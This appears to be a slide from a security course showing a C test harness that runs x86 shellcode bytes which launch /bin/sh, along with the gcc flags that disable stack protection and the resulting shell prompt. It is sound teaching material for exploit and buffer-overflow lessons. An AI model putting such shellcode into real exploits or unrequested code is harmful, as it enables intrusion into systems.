

# Testing the Shell Code
void main()
{
 char* shellcode = "\xb8\x0b\x00\x00\x00\x68\x2f\x73"
                   "\x68\x00\x68\x2f\x62\x69\x6e\x89"
                   "\xe3\x6a\x00\x53\x89\xe1\xba\x00"
                   "\x00\x00\x00\xcd\x80\xb8\x01\x00"
                   "\x00\x00\xbb\x00\x00\x00\x00\xcd"
                   "\x80";
  int (*shell)();
  shell=shellcode;
  shell();
}
$ gcc -m32 -z execstack test_shellcode.c
$ ./a.out
sh-4.1$